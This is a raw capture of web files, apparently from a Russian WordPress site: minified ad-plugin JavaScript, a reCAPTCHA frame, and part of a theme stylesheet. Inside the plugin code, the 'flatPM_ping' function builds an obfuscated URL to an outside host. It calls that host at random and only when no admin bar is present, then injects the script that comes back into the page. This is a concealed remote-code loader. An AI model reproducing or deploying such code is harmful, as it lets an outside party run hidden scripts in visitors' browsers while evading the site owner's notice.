0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-aMNwoqbbtKkzVR_vsh8rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768517495527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&ver=5.2.23
body_size: 37179
content:
/*
Theme Name: AvtoVX
Theme URI: https://avtovx.ru
Author: AvtoVX Team
Author URI: https://avtovx.ru/contacts
Description: AvtoVX Original
Version: 1.0.0
Text Domain: obzorly
 */@charset "UTF-8";@keyframes rotating-hue{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);transform:rotate(0)}to{-webkit-filter:hue-rotate(360deg);transform:rotate(360deg)}}@keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);filter:hue-rotate(10deg)}to{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}.not-found{display:block;overflow:hidden;text-align:center;margin:2rem 0}.not-found__header{font-size:1.5rem;line-height:1.4;margin-bottom:2rem}.not-found__matrix{animation:rainbow 6s linear infinite;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px);background-image:url(assets/images/logo--circle-color.png);background-size:cover;width:160px;height:150px;margin:0 auto;display:block}.not-found__links{margin-top:2rem}.not-found__links-text{display:block;margin-bottom:2rem;font-size:1.125rem}.not-found__link{color:#04b!important;line-height:2}.not-found__link:not(:last-child){margin-right:1rem}.not-found__link:visited{color:#04b!important}.not-found__link:visited:hover{color:#f55e44!important}.not-found__link:hover{color:#f55e44!important}.adjacent-posts{display:flex;justify-content:space-between;margin:1rem 0}.adjacent-posts__link{margin:.625rem 0 1rem;position:relative;text-transform:uppercase;letter-spacing:1px;font-size:12px;padding:0 1rem;font-weight:700;line-height:17px;display:inline-block;color:#575757;transition:all .1s ease-in-out}.adjacent-posts__link:hover{color:#f55e44}.adjacent-posts__link:visited{color:#575757!important}.adjacent-posts__link:visited:hover{color:#f55e44!important}.adjacent-posts__link--next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:0;top:1px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.adjacent-posts__link--next:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.adjacent-posts__link--prev:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;left:0;top:1px;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.adjacent-posts__link--prev:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}@media (min-width:300px){.adjacent-posts{flex-flow:wrap-reverse}.adjacent-posts__prev{text-align:left}.adjacent-posts__next{text-align:left}.adjacent-posts__link--next{text-align:left}}@media (min-width:992px){.adjacent-posts__prev{text-align:left;width:340px}.adjacent-posts__next{text-align:right;width:340px}.adjacent-posts__link--next{text-align:right}}@media (max-width:768px){.adjacent-posts{justify-content:center}.adjacent-posts__link{font-size:11px;line-height:13px;margin:0 0 .625rem}}.back-link{display:block;text-align:center;margin:1rem 0}@media (max-width:768px){.back-link{font-size:12px}}body{font:19px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin:0;padding:0;color:#2b2b2b;background-color:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:flex;min-height:100vh;flex-direction:column}h1,h2,h3,h4,h5,h6{font-weight:500}h1:focus,h2:focus,h3:focus,h4:focus,h5:focus,h6:focus{outline:0}h2{font-weight:500;margin:40px 0}iframe{border:0}table,td,th{border-collapse:collapse}td,th{margin:0;padding:0;text-align:left;vertical-align:top}dd,dt,li{margin:0 0 .2rem 0}code,input,textarea{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}a{text-decoration:none}a img,fieldset{border:0}b{font-weight:400}p{line-height:1.4}ul{line-height:1.4}ol{line-height:1.4;counter-reset:item;padding:0}ol>li{margin-left:20px;margin-bottom:20px;position:relative;padding:0 0 0 2.5em;display:block}ol>li:before{color:#fff;background-color:#ff9e00;padding:0;text-align:center;width:26px;height:26px;display:inline-block;line-height:26px;font-size:12px;left:0;top:2px;border-radius:50%;position:absolute;content:counter(item) "";counter-increment:item}ol ul,ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px}ol ol,ul ol{list-style-type:lower-latin;list-style-position:inside;margin-left:15px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.--fixed{position:fixed!important}.--italic{font-style:italic}.--sans{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.--serif{font-family:"IBM Plex Serif","Times New Roman",Georgia,serif}.--hero{font-size:32px;font-weight:600}.--space-top{margin-top:40px!important}.--space-bottom{margin-bottom:40px!important}.--hidden{display:none!important}.--invisible{opacity:0;transition:all .1s ease-in-out}.--visible{opacity:1;transition:all .1s ease-in-out}@media (max-width:544px){.--hidden-sm{display:none}}@media screen and (-webkit-min-device-pixel-ratio:0){input,input[type=search],select,textarea{font-size:16px}}@media (max-width:992px){h2{font-size:1.3em;margin:20px 0}h3{font-size:1.1em}}@media (max-width:544px){h2{font-size:1.2em;margin:20px 0}h3{font-size:1.05em}.--hidden-xs{display:none}}blockquote{border:none;min-height:71px;margin:1.5em auto;text-align:center;padding:15px 0 15px;line-height:1.4;font-weight:400;width:80%;position:relative;font:22px "IBM Plex Sans",Arial,Helvetica,sans-serif;margin-bottom:40px}blockquote:before{font-family:ar;font-style:normal;font-weight:400;font-size:30px;speak:none;display:block;margin:0 auto .5rem;width:30px;padding:0 .32rem;z-index:2;background:#fff;overflow:hidden;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;content:'\e804';color:rgba(255,197,67,.3);position:relative}blockquote:after{display:block;position:absolute;z-index:1;top:30px;margin-left:auto;margin-right:auto;left:0;right:0;content:' ';width:110px;border-bottom:2px solid #f6f5f3;box-sizing:border-box}@media (max-width:768px){blockquote{width:80%;font:20px "IBM Plex Sans",Arial,Helvetica,sans-serif}}.card{display:flex;flex-flow:row;border:3px solid #f6f5f3;padding:1rem;min-height:85px;color:#000;transition:all .1s ease-in-out}.card:hover{color:#f55e44;border:3px solid #04b}.card:visited{color:#000}.card:visited:hover{color:#f55e44}.card__thumb{order:1;display:flex;flex-flow:column;margin-right:1rem}.card__info{display:flex;flex-flow:column;order:2;justify-content:flex-start}.card__meta{order:0;display:flex;flex-flow:row wrap;margin-bottom:.75rem}.card__meta-item{color:#b5b5b5;font-size:.65rem}.card__meta-item:not(:last-child){margin-right:.5rem}.card__header{order:0;display:flex;flex-flow:row wrap;font-size:1.1rem;line-height:1.4}.cards{list-style:none;padding:0;display:block}.cards__item{display:block;overflow:hidden;padding:0;height:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 1px 4px rgba(181,181,181,.25);transition:all .1s ease-in-out}.cards__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.cards__item--size-s{width:33%}.cards__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:row}.cards__link:hover{color:#f55e44}.cards__link:visited{color:#000!important}.cards__link:visited:hover{color:#f55e44!important}.cards__link--micro{margin:1rem 0}.cards__thumb{width:100%;height:150px}.cards__title{font-size:22px;font-weight:500;display:block;padding:0 0 20px;margin:0}.cards__category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}.cards__item-info{margin:0 1rem;order:2;flex-wrap:wrap;display:flex;align-content:center}.cards__item-thumb{width:120px;height:120px;order:1}.cards__item-thumb--size-s{height:120px}.cards__item-thumb--size-m{height:220px}.cards__item-thumb--size-l{height:260px}.cards__item-thumb--size-xl{height:320px}.cards__item-title{padding:0}.cards__item-category{padding:0;margin:0 0 8px;font-size:13px;font-weight:400;color:#b5b5b5;flex-basis:100%}@media (min-width:992px){.cards__link{max-height:120px}}@media (max-width:992px) and (min-width:544px){.cards__link{flex-direction:column;align-items:center}.cards__item-thumb{margin:1rem;border-radius:3px;overflow:hidden}.cards__item-info{justify-content:center}.cards__item-title{text-align:center;margin-bottom:1rem}}@media (max-width:768px){.col--sm-3 .cards__link{font-size:14px}.col--sm-3 .cards__item-thumb{height:140px;margin-bottom:10px}.col--sm-3 .cards__item-title{padding:0 10px;margin-bottom:10px}}@media (max-width:544px){.cards__item-thumb--size-s{height:240px}.col--xs-6 .cards__link{font-size:14px}.col--xs-6 .cards__item-thumb{height:120px;margin-bottom:10px}.col--xs-6 .cards__item-title{padding:0 10px;margin-bottom:10px}}.categories__col{width:234px;flex:none}.categories__item{display:block;background-repeat:no-repeat;position:relative;z-index:2;text-align:center;margin:0;padding:1rem;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;transition:all .1s ease-in-out}.categories__item:before{display:block;content:' ';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1}.categories__item:hover .svg--fill-accent{fill:#04b}.categories__item:hover:before{background:rgba(0,0,0,.65)}.categories__item-title{color:#fff!important;font-size:20px;padding:1rem 30px 0;display:block;position:relative;z-index:2}.categories__item-title--pin{text-align:left}.categories__item-title--pin:before{content:' ';position:relative;display:inline-block;width:9px;height:9px;border-radius:50%;margin-right:.5rem;margin-bottom:.2rem}.categories__item-title--pin-reef:before{background:#00d2ff;background:-webkit-linear-gradient(to right,#00d2ff,#3a7bd5);background:linear-gradient(to right,#00d2ff,#3a7bd5)}.categories__item-title--pin-dirty-fog:before{background:#b993d6;background:-webkit-linear-gradient(to right,#8ca6db,#b993d6);background:linear-gradient(to right,#8ca6db,#b993d6)}.categories__item-title--pin-kyoto:before{background:#c21500;background:-webkit-linear-gradient(to right,#ffc500,#c21500);background:linear-gradient(to right,#ffc500,#c21500)}.categories__item-title--pin-lost-memory:before{background:#de6262;background:-webkit-linear-gradient(to right,#ffb88c,#de6262);background:linear-gradient(to right,#ffb88c,#de6262)}.categories__item-title--pin-day:before{background:#f857a6;background:-webkit-linear-gradient(to right,#ff5858,#f857a6);background:linear-gradient(to right,#ff5858,#f857a6)}.categories__item-title--pin-stellar:before{background:#7474bf;background:-webkit-linear-gradient(to right,#348ac7,#7474bf);background:linear-gradient(to right,#348ac7,#7474bf)}.categories__item-title--pin-mojito:before{background:#1d976c;background:-webkit-linear-gradient(to right,#93f9b9,#1d976c);background:linear-gradient(to right,#93f9b9,#1d976c)}.categories__item-title--pin-cherry:before{background:#eb3349;background:-webkit-linear-gradient(to right,#f45c43,#eb3349);background:linear-gradient(to right,#f45c43,#eb3349)}.categories__item-title--pin-stripe:before{background:#1fa2ff;background:-webkit-linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff);background:linear-gradient(to right,#a6ffcb,#12d8fa,#1fa2ff)}.categories__item-title--pin-mango-pulp:before{background:#f09819;background:-webkit-linear-gradient(to right,#edde5d,#f09819);background:linear-gradient(to right,#edde5d,#f09819)}.categories__item-title--pin-skyline:before{background:#1488cc;background:-webkit-linear-gradient(to right,#2b32b2,#1488cc);background:linear-gradient(to right,#2b32b2,#1488cc)}.categories__item-title--pin-water:before{background:#74ebd5;background:-webkit-linear-gradient(to right,#acb6e5,#74ebd5);background:linear-gradient(to right,#acb6e5,#74ebd5)}.categories__item-title--pin-purpink:before{background:#7f00ff;background:-webkit-linear-gradient(to right,#e100ff,#7f00ff);background:linear-gradient(to right,#e100ff,#7f00ff)}.categories__item-actions{position:absolute;width:200px;height:58px;top:78px;z-index:1;opacity:0;padding:4px 0;box-sizing:border-box;transition:all .1s ease-in-out}.categories__item-action{transition:all .1s ease-in-out;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:40px;height:40px}.categories__item-action:hover{transform:scale(1.1)}.categories__item-action--play{width:50px;height:50px;margin:0 auto;position:relative;background-color:#04b;background-image:url(assets/images/play.svg);background-position:50% 50%}.categories__item-thumb{margin-bottom:.5rem}.categories__item-thumb--style-circle{border-radius:50%}.categories__item-link{color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.categories__item-description{color:#b5b5b5;font-size:13px;padding:7px 30px 30px 26px;margin:0;position:relative;z-index:2}.categories__item-icon{margin:0 auto;height:100px;position:relative;z-index:2;box-sizing:border-box}.categories__item--type-audioskazki{background-image:url(assets/images/categories/audioskazki.jpg)}.categories__item--type-audioskazki>.categories__item-icon{width:88px}.categories__item--type-basni{background-image:url(assets/images/categories/basni.jpg)}.categories__item--type-basni>.categories__item-icon{width:135px;padding:10px 0}.categories__item--type-diafilmy{background-image:url(assets/images/categories/diafilmy.jpg)}.categories__item--type-diafilmy>.categories__item-icon{width:127px;padding:10px 0}.categories__item--type-mify{background-image:url(assets/images/categories/mify.jpg)}.categories__item--type-mify>.categories__item-icon{width:118px}.categories__item--type-podelki{background-image:url(assets/images/categories/podelki.jpg)}.categories__item--type-podelki>.categories__item-icon{width:146px;padding:20px 0}.categories__item--type-skazki{background-image:url(assets/images/categories/skazki.jpg)}.categories__item--type-skazki>.categories__item-icon{width:115px}.categories__item--type-multfilmy{background-image:url(assets/images/categories/sovetskie-multfilmy.jpg)}.categories__item--type-multfilmy>.categories__item-icon{width:116px}.categories__item--type-stihi{background-image:url(assets/images/categories/stihi.jpg)}.categories__item--type-stihi>.categories__item-icon{width:129px;padding:10px 0}.categories__item--style-white{border:3px solid #f6f5f3;padding:1rem;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-white:before{content:none}.categories__item--style-white .categories__item-title{color:#000!important;padding:0 0 1rem}.categories__item--style-white:hover{border:3px solid #04b}.categories__item--style-play{border:2px solid transparent;padding:7px;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-play:before{display:block;content:' ';position:absolute;top:7px;left:7px;width:200px;height:200px;background:rgba(0,0,0,.75);transition:all .1s ease-in-out;z-index:1;opacity:0}.categories__item--style-play 